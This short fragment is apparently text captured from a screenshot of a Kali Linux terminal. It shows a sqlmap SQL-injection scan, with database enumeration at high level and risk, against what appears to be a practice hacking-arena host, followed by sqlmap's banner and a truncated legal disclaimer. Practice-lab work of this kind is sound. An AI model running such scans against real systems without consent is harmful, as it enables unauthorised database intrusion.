 [*] ending @ 13:12:53 /2022-10-26/
(kali㉿kali)-[~]
$ sudo sqlmap -u http://kenobi.hackingarena.com:912/index.php --form --dbs --level 3 --risk 3 --threads 10 --dbms=mysql
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
this program